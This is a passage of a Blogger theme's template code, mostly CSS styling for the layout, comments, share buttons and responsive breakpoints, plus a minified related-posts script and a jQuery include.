#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
